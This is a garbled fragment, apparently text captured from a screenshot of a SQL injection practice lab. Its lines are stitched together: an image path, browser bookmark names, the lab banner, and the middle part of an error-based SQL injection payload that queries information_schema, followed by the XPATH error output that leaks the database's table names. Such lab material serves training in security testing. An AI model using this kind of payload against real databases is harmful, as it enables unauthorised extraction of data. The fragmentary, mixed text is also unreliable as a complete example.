 ,(select mid(group_concat(table_name),1,30) from information_schema.tables where table_schema='security'))))--+
收藏夹栏 知识点 信息收集 云沙箱 情报社区 GTFOBins CTF chatGPT 靶场 分公司 轻松传 - 传文件，传...
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'